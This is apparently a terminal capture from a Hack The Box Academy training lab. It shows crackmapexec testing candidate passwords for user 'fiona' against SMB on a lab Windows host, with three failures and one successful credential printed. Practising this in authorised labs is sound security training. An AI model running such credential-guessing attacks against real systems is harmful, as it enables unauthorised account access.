 [us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
[★]$ crackmapexec smb 10.129.140.118 -u fiona -p 10.129.140.118-Home_IT_Fiona_creds.txt --local-auth
SMB 10.129.140.118 445 WIN-HARD [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-HA
RD) (domain:WIN-HARD) (signing:False) (SMBv1:False)
SMB 10.129.140.118 445 WIN-HARD [-] WIN-HARD\fiona:Windows Creds STATUS_LOGON_FAILURE
SMB 10.129.140.118 445 WIN-HARD [-] WIN-HARD\fiona: STATUS_LOGON_FAILURE
SMB 10.129.140.118 445 WIN-HARD [-] WIN-HARD\fiona:kAkd03SA@#! STATUS_LOGON_FAILURE
SMB 10.129.140.118 445 WIN-HARD [+] WIN-HARD\fiona:48Ns72!bns74@S84NNNSl
[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
[★]$